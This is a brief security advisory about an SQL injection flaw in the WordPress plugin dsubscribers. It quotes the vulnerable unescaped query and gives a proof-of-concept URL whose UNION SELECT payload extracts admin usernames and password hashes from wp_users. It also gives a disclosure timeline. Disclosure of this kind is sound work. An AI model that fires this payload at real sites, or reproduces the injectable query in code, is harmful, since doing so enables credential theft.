Homepage:
https://wordpress.org/plugins/dsubscribers/
Description:
Type user access: is accessible only admin user.
$_REQUEST[‘dsubscribers’] is escaped wrong. Attack with Sql Injection
File / Code:
Path: /wp-content/plugin/dsubscribers/includes/class-dsubscribers-table.php
Line: 40
global $wpdb;
$table_name = $wpdb->prefix . "dsubscribers";
$row = $wpdb->get_row("SELECT * FROM $table_name WHERE id=$id"); ?>
}

Proof of Concept:
1 – Login with admin user:
2 – Url attack:
http://target/wp-admin/admin.php?page=dsubscribers&action=edit&dsubscribers=0 UNION SELECT 1,2,CONCAT(user_login,char(58),user_pass) FROM wp_users WHERE ID=1
Timeline:
- 04/07/2017 – Discovered
- 06/07/2017 – Vendor finded
- 06/07/2017 – Correct to version 1.2.1